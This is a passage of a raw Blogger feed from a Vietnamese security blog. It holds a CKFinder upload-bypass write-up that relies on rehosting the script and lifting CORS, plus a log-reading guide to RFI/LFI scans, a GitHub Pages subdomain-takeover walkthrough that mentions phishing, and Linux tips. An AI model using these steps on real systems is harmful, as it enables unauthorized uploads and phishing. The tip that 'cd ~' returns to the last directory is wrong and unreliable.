src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-10-1024x359.png\" \/\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EĐể ngăn việc bioj người khác upload file mã độc hoặc rác một số lập trình viên dùng code như sau để chặn nó\u003Cbr \/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/2be03057e796f19dc9f5f340a310e693\"} --\u003E\u003Cbr \/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/2be03057e796f19dc9f5f340a310e693.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/2be03057e796f19dc9f5f340a310e693\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ephân tích code trên chúng ta thấy một vấn đề về bảo mật ở đây. code này dùng javascript để check một api xem đã login chưa ở cái chỗ \u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ehttps:\/\/xxxxxx.com\/rest_api\/Admin\/login\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Evà đây chỉ đơn giản là code javascript nên nếu tôi dùng code khác trên host khác dạng mặc định thì sao?\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Etôi bắt đầu tải code mặc định của \u003Ca aria-label=\"ckfinder  (opens in a new tab)\" href=\"https:\/\/ckeditor.com\/ckfinder\/download\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Eckfinder \u003C\/a\u003Evề ngâm cứu \u003Cbr \/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/18a09f07b91750bcb438c00a6a2f63db\"} --\u003E\u003Cbr \/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/18a09f07b91750bcb438c00a6a2f63db.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/18a09f07b91750bcb438c00a6a2f63db\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003ETôi mang code này lên host của tôi và chạy thay  \u003Cbr \/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003E\u0026lt;script src=\"ckfinder.js\"\u0026gt;\u0026lt;\/script\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\u003C!-- \/wp:code --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ethành\u003Cbr \/\u003E\u003C!-- wp:code --\u003E\u003Cbr \/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003E\u0026lt;script src=\"https:\/\/xxxx.com\/patch\/ckfinder.js\"\u0026gt;\u0026lt;\/script\u0026gt;\u003C\/code\u003E\u003C\/pre\u003EKhi vào thì tôi được một trang trắng tinh \u003Cbr \/\u003E\u003C!-- wp:image {\"id\":2359} --\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2359\" src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-11-1024x554.png\" \/\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ebật console lên thì tôi biết nó chặn tôi không hiển thị do CORS\u003Cbr \/\u003E\u003C!-- wp:image {\"id\":2360} --\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2360\" src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-12-1024x155.png\" \/\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EĐể giải quyết vấn đề này thì đơn giản là dùng firefox cùng với addon \u003Ca aria-label=\"CORS Everywhere (opens in a new tab)\" href=\"https:\/\/addons.mozilla.org\/en-US\/firefox\/addon\/cors-everywhere\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003ECORS Everywhere\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003ESau khi cài và chạy thì tôi thoải mái đọc các thông tin file cũng như upload được file nên\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C!-- wp:image --\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.imgur.com\/rOFUoIh.png\" \/\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EThật vi diệu.\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Egiờ chúng ta cần thêm giải pháp để chặn nó thì đơn giản các bạn dùng cách check header của trình duyệt khi truy cập tới file  ckfinder.js là song\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Eví dụ với nginx sẽ như sau:\u003Cbr \/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/f75c78281345e7af5a08d01e27d645d5\"} --\u003E\u003Cbr \/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/f75c78281345e7af5a08d01e27d645d5.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/f75c78281345e7af5a08d01e27d645d5\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003Ebạn thay xxx yyy thành domain của bạn là song. Tuy nhiên cần lưu ý đây chỉ là giải pháp tạm thời không phải triệt để các bạn nên tìm các biện pháp tốt hơn để xử lý \u003Cbr \/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/5105462574523708660\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/ckfinder-bypass-authorized-upload-file_29.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/5105462574523708660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/5105462574523708660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/ckfinder-bypass-authorized-upload-file_29.html","title":"Ckfinder Bypass Authorized Upload File"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-4899748067122022602"},"published":{"$t":"2020-01-21T15:06:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:48.470+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"}],"title":{"type":"text","$t":"Chăm Chỉ Đọc Log Bạn Sẽ Hạn Chế Việc Bị Tấn Công"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMột trong những việc bắt buộc với công việc bảo mật là đọc nhật ký server hay còn gọi là log. đây là việc khá quan trọng để từ đó bạn có biện pháp xử lý nhanh nhất có thể cũng như khoanh vùng được mã độc. Dưới đây là một số ví dụ cũng như ý nghĩa log trên chính trang web này của tôi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí dụ 1: đọc log tôi phát hiện ra mình đang bị scan RFI và mã độc nếu có của tôi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/0dedc3ece35a37ba318b914c1d790128\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/0dedc3ece35a37ba318b914c1d790128.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/0dedc3ece35a37ba318b914c1d790128\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMã độc tôi lấy được từ log\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/905d279a8c797e72cb9174da3f7cc5c5\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/905d279a8c797e72cb9174da3f7cc5c5.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/905d279a8c797e72cb9174da3f7cc5c5\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí dụ 2: Từ log tôi biết mình bị tấn công LFI\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/84169c3db15836af4fd65e0c6842fc09\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/84169c3db15836af4fd65e0c6842fc09.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/84169c3db15836af4fd65e0c6842fc09\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí Dụ 3: server của tôi đang bị nhòm ngó bằng công cụ nào đó viết bằng python hoặc perl\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/8911fc0f2795a3dece07a84c842aeee2\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/8911fc0f2795a3dece07a84c842aeee2.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/8911fc0f2795a3dece07a84c842aeee2\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETôi phát hiện được đây là tools vì đơn giản tôi làm quá nhiều với nó và thường tools các thư viện nó sẽ dùng HEAD đầu tiên để test kết nối website.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí Dụ 4: server của tôi đang bị dò thư mục để nhằm tìm kiếm thông tin nhậy cảm\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/acc6edf0ecf44ecce8fa10fe36af9592\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/acc6edf0ecf44ecce8fa10fe36af9592.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/acc6edf0ecf44ecce8fa10fe36af9592\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:coblocks\/gist {\"url\":\"https:\/\/gist.github.com\/vncloudsco\/3e5135a7b7015abbafeb300d7b86ee3d\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-coblocks-gist\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/3e5135a7b7015abbafeb300d7b86ee3d.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/3e5135a7b7015abbafeb300d7b86ee3d\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:coblocks\/gist --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESau khi đọc các log bạn hoàn toàn có thể có cho mỉnh một định hướng tốt để xây dựng một môi trường an toàn.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/4899748067122022602\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/cham-chi-oc-log-ban-se-han-che-viec-bi_21.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/4899748067122022602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/4899748067122022602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/cham-chi-oc-log-ban-se-han-che-viec-bi_21.html","title":"Chăm Chỉ Đọc Log Bạn Sẽ Hạn Chế Việc Bị Tấn Công"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-1788537469529209253"},"published":{"$t":"2020-01-15T15:28:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:46.408+07:00"},"title":{"type":"text","$t":"Subdomain Takeover Lỗ Hổng Tới Từ Sự Đãng Trí"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMột hệ thống của một tổ chức không có nghĩa là nó sẽ hoạt động cùng với sự tồn tại của tổ chức đó có những thứ không dùng nữa như những trang sự kiện truyền thông hoặc các sản phẩm không còn được hỗ trợ bởi nhà sản xuất nữa.... sau khi không dùng nữa nó sẽ bị xóa cho tiết kiệm chi phí vận hành hàng tháng của doanh nghiệp từ đó cho doanh nghiệp hoạt động tốt hơn.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETuy nhiên trong quá trình làm việc đó một số nhà quản lý đã không xóa triệt để các thông tin dẫn tới lỗ hổng bảo mật domain takeover do để một hệ thống hoạt động được trên internet thì tôi cần hai thứ là domain và máy chủ server. khi tôi không dùng thì tôi đã xóa server vì nó là cái ngốn tiền nhất trong 2 cái mà tôi lại quên mất cái domain tôi không xóa dns cho domain đó, chính vì sự lơ đễnh đó của tôi mà tôi đã tạo cơ hội cho hacker tấn công hệ thống của chính mình.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECác lỗ hổng dạng này thường gặp với các domain được cấu hình DNS dạng cname về các trang dịch vụ miễn phí như gitlap, github, landipage.......\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKhi bạn tìm được 1 domain mà có hình báo như dưới đây thì chúc mừng bạn (ở đây mình làm demo trang mình luôn)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2343} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-4.png\" alt=\"\" class=\"wp-image-2343\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECác bạn có thể thấy domain này mình đang dùng github page mặc dù các bạn dùng dig nó sẽ không ra được cname\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2344} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-5.png\" alt=\"\" class=\"wp-image-2344\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENhưng nó là github khi vào bạn sẽ thấy giờ chúng ta đơn giản chỉ là thêm domain này vào repositories bất kỳ của chúng ta là được.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2345} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-6.png\" alt=\"\" class=\"wp-image-2345\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2346} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-7.png\" alt=\"\" class=\"wp-image-2346\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKết quả\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2347} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-8.png\" alt=\"\" class=\"wp-image-2347\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESau đó bạn hoàn toàn có thể tạo một trang lừa đảo trên subdomain này.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2349} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-9.png\" alt=\"\" class=\"wp-image-2349\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EĐây là một lỗ hổng không ảnh hưởng tới hệ thống server nhưng người dùng thì sẽ dính chưởng khi họ bị tấn công và mất tài khoản một cách \"hợp pháp\"\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETrong bài này mình chỉ ví dụ về trường hợp với github page các bạn hoàn toàn vận dụng thực tế với trường hợp khác!\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/1788537469529209253\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/subdomain-takeover-lo-hong-toi-tu-su_15.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/1788537469529209253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/1788537469529209253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/subdomain-takeover-lo-hong-toi-tu-su_15.html","title":"Subdomain Takeover Lỗ Hổng Tới Từ Sự Đãng Trí"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-3384492950926184541"},"published":{"$t":"2020-01-07T11:01:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:47.487+07:00"},"title":{"type":"text","$t":"Một số thủ thuật khi làm việc với linux command"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETính năng autocompletion\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKhi bạn gõ một lệnh nào đó bạn không cần phải nhớ chính xác lệnh đó viết như thế nào vi trên linux đã hỗ trợ cho bạn một tính năng gợi ý autocompletion rất tốt bạn chỉ cần nhớ một vài chữ cái đầu tiên sau đó gõ phím Tab là song\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2334} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image.png\" alt=\"\" class=\"wp-image-2334\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EĐây là một tính năng khá thú vị bạn nên dùng nó.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003EQuay trở lại thư mục làm việc cuối cùng\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EGiả sử bạn kết thúc trong một đường dẫn thư mục dài và sau đó bạn chuyển sang thư mục khác trong một đường dẫn hoàn toàn khác. Và sau đó bạn nhận ra rằng bạn phải quay lại thư mục trước đó bạn đã ở. Trong trường hợp này, tất cả những gì bạn cần làm là gõ lệnh này:\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Ecd ~\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EĐiều này sẽ đưa bạn trở lại trong thư mục làm việc cuối cùng ngần nhất. Bạn không cần phải nhập đường dẫn thư mục dài hoặc sao chép dán nó nữa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2335} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg 